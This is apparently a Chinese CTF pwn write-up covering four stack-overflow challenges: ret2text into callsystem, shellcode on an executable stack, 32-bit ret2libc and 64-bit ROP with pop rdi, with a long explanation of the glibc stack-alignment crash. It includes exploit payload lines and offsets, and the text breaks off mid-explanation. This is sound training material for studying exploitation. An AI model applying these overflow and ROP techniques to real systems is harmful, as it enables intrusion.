
level0: pwn0
比较简单,直接溢出,覆盖返回地址为callsystem的地址就可以了。坑点,Ubuntu22需要再p64(callsystem_addr + 1),需要在后面加上1或2或4才能成功获取shell。


找到漏洞点。buf只有128bit,0x200会导致溢出。

显然,偏移的地址为0x80

因为是64位,0x80的偏移,poc如下:
1 | from pwn import * |

为什么要在callsys_addr那里+1?其实还可以+2、+4。
根本原因是在Ubuntu 18.04及更高版本(即glibc版本较高)的64位系统的GLIBC的栈对齐导致的。
x86-64 System V ABI(应用程序二进制接口)中的栈对齐(Stack Alignment)检查,具体表现为MOVAPS指令引发的Crash。
在64位Linux系统重,ABI规定:在调用call指令进入一个函数之前,栈顶指针RSP必须是16字节对齐的(即RSP的地址以0x0结尾)。
下面再详细的解释一下:
在Ubuntu22.04(以及其他高版本Linux)中,我的实验环境就是Ubuntu22,底层的C标准库(GLIBC)对system()函数的实现有一个严格的要求:
当程序执行到 system() 函数内部的某些 SSE 指令(如 movaps)时,栈顶指针(RSP)必须是 16 字节对齐的(即地址必须以 0 结尾,不能以 8 结尾)。
为什么会遇到Crash呢?直接崩掉呢?
下面就是做一个简单的数学加减法(以8字节为一个单位):
正常调用:
main调用call vulnerable_function:call指令压入返回地址,RSP - 8。- 进入函数执行
push rbp:RSP 再 - 8。 - 合计:-16(偶数),栈是对齐的,大家都开心。
你的 EXP 攻击:
- 你覆盖了返回地址,当
vulnerable_function结束时,执行ret。 ret指令相当于pop rip,RSP + 8。此时,RSP 回到了对齐状态(以 0 结尾)。- 问题来了:你直接跳转到了
callsystem的入口地址400596。 - 入口的第一条指令是
push rbp。执行它,RSP - 8。 - 此时 RSP 以 8 结尾(不对齐)。
- 带着这个“歪”的栈进入
system()-> 触发movaps异常 -> 程序崩溃 (SEGFAULT)。
解决的核心逻辑: 既然多执行一次 push 会导致不对齐,那我们跳过这个 push,RSP 就不会减 8,栈就保持了对齐状态,system() 就能跑通了。
为什么callsys_addr那里可以+1,+2,+4?我以实际的汇编代码给你解释一下。
执行命令objdump -d level0 | grep -A 5 callsystem,得到下面的结果:
1 | 0000000000400596 <callsystem>: |
1. 为什么 +0 (地址 400596) 不行?
- 指令:
55(push %rbp) - 分析:这是函数头。执行它会把 RBP 压栈,导致 RSP 减少 8 字节。
- 结果:栈不对齐 ->
system()崩溃。
2. 为什么 +1 (地址 400597) 可以?【推荐】
- 指令:
48 89 e5(mov %rsp, %rbp) - 原理:
- 你跳过了
55(push指令)。 - CPU 从
48开始读取,这正好是mov指令的完整头部。 mov指令只修改数据,不修改 RSP(栈指针)。
- 你跳过了
- 结果:RSP 保持原样(对齐状态)->
system()成功执行。这是最稳健的跳过 Prologue 的方法。
3. 为什么 +2 (地址 400598) 也可以?【纯属巧合】
这是一个很有趣的现象,叫做指令错位(Misaligned Instruction)。
- 原始机器码:
48 89 e5 - 你的跳转:跳过了
48,CPU 从89开始解释指令。 - CPU 看到的指令:
- 在 x86 架构中,
89 e5被翻译为mov %esp, %ebp(32位的寄存器传输)。
- 在 x86 架构中,
- 分析:
- 这是一条合法的汇编指令(运气很好,没有报非法指令错误)。
- 这条指令也不修改 RSP。
- 结果:RSP 没变 -> 栈对齐 ->
system()成功。- 注:虽然能通,但这是依赖机器码的巧合,不建议作为通用方法。
4. 为什么 +4 (地址 40059a) 也可以?【最干净】
- 指令:
bf 84 06 40 00(mov $0x400684, %edi) - 原理:
- 你跳过了
push和mov整个栈帧建立的过程(跳过了callsystem的废话部分)。 - 直接开始做正事:给
system函数传参(把字符串地址给 EDI)。
- 你跳过了
- 分析:这行代码显然不修改 RSP。
- 结果:RSP 保持对齐 -> 传参成功 ->
system()成功。
总结
- 根本原因:Ubuntu 22 的 GLIBC 中
system函数要求栈 16 字节对齐。 - 为何 +1/+4 有效:本质都是为了跳过
push rbp这一行代码,从而避免 RSP 发生 8 字节的偏移,维持栈的对齐状态。 - **学习到:**如果远程或高版本 Ubuntu 打不通,优先尝试 地址+1 或者在 Payload 里加一个
ret的地址(Gadget)来调整栈平衡。
level1: pwn1
比较简单,32位,直接写入shellcode。栈可执行,在栈中,直接写入shellcode。

定位漏洞函数。

断点漏洞函数,发现偏移量0x88。

直接在栈中写入shellcode,并调用这个shellcode。
level1输出了buf的地址,再向buf中写入shellcode。利用栈溢出,覆盖返回地址,返回地址覆盖为buf的地址,也就是shellcode的地址,拿到shell。
poc如下:
1 | from pwn import * |
level2: pwn2
这题之前做过[1],相同的思路。.got.plt中有system函数的地址,然后再找/bin/sh的地址,即可获得shell。
查看防护情况。

定位漏洞点,buf只有136字节,却可以输入0x100个字节。
查看偏移,0x88个字节的偏移。

程序是32位的,偏移0x88,136个字节,要再覆盖一个ebp指令,所以要覆盖136+4 = 140字节的垃圾数据,然后再填充system函数的返回地址。又因为system函数的汇编代码的第一个是push ebp,system函数要间隔两个字去找参数值/bin/sh,push ebp算一个字了,又因为32位,再填充4个字节,又算一个字,然后再去填充`/bin/sh字符串的地址。
所以完整的payload为:
1 | payload = flat([b'A' *(136 + 4),systemaddr, b'B' * 4, binshaddr]) |
完整的poc为:
1 | from pwn import * |
注意systemaddr、binshaddr地址要为整数。
level2: pwn2_x64
x86是32位,x64是64位,x64的64位传参和x86的32位传参完全是不一样的。这道题是x64的文件。
首先是看安全防护:
IDA反编译,看漏洞点。

偏移为0x80,再覆盖一个rbp是8字节。所以,要覆盖0x88字节,再去填充攻击的返回地址(system函数的地址)。
x64的函数参数值,前6个整数、指针参数是使用寄存器存储的,这个后面会解释。
那么现在的问题就是,如何将/bin/sh参数值,填写到system函数中,这才是关键!因为system是只需要一个参数,故参数肯定是要存储到rdi这个寄存器中,那么这里就需要用到ROP了。
接下来就是找这个ROP,将/bin/sh存入到rdi寄存器中,然后再调用system函数,即可拿到shell了。

接下来就是定位system函数的地址了。因为调用了system函数,可以使用plt去获取system函数的地址。
这里有一个坑点!栈对齐的问题!下面是一步步分析:
栈溢出填充好后,理论上是如下:
